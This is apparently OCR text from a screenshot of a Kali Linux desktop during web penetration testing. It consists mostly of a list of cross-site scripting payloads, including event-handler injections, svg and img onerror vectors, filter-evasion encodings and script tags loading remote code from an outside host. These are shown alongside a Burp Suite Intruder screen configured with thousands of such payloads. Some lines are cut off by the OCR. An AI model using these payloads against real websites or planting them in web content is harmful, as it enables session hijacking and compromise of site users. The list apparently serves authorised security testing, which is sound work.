 1 2 3 4 2 2 12 (genmon)XXX 41% 7:00
Kali Linux
FoxyProxy
https:
127.
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=promp
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose foc
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus t
<x contenteditable oninput=alert(1)>input h
<x contenteditable onkeydown=alert(1)>press
<x contenteditable onkeypress=alert(1)>pres
<x contenteditable onkeyup=alert(1)>press a
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste h
<script>alert(1)//
<script>alert(1)<!–
<script src=//brutelogic.com.br/1.js>
<script src=//3334957647/1>
%3Cx onxxx=alert(1)
<%78 onxxx=1
<x %6Fnxxx=1
<x o%6Exxx=1
<x on%78xx=1
<x onxxx%3D1
<X onxxx=1
<x OnXxx=1
<X OnXxx=1
<x onxxx=1 onxxx=1
</onxxx=1
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 6,606
Payload type: Simple list Request count: 33,030
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
Burp Intruder
The Community Edition of Burp Suite contains a demo version of Burp Intruder.
Some functionality is disabled, and attacks are time throttled.
Please visit https://portswigger.net for more details about Burp Suite
Professional which contains the full version.
OK
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: